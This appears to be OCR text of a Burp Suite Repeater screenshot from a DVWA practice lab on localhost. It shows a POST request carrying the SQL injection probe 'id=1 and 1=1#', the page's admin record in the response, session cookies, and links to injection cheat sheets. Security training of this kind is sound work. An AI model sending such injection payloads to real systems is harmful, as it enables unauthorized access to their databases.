 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 27
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3722.400
QQBrowser/10.5.3751.400
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium;
ocKey=e9ff3f2fa7c050d93be6c2cd782a29af;
pass=4e92f3f6033057bee327b535612cdab020263259;
PHPSESSID=fpunm9vbosavhosodb3qic4am5
id=1 and 1=1#&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DVWA
View Sour...
Vulnerability: SQL
User ID: .. Sub...
ID: 1 and 1=1#
First name: admin
Surname: admin
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-inje
https://www.owasp.org/index.php/SQL_Injection
Done 5,770 bytes | 29 millis